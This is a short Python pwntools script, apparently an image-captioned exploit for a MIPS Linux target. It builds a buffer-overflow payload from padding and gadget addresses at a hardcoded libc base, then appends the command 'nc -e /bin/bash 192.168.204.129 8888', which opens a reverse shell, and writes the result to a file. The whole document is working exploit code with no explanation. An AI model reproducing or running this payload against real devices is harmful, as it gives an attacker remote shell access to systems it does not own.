 1 from pwn import *
2 context(os = 'linux', arch = 'mips', log_level = 'debug')
3
4 cmd = b'nc -e /bin/bash 192.168.204.129 8888'
5
6 libc_base = 0x77f34000
7
8 payload = b'a'*0x3cd
9 payload += p32(libc_base + 0x53200 - 1)
10 payload += p32(libc_base + 0x169C4)
11 payload += b'a'*(4*7)
12 payload += p32(libc_base + 0x45988)
13 payload += b'a'*0x18
14 payload += cmd
15
16 fd = open("payload", "wb")
17 fd.write(payload)
18 fd.close()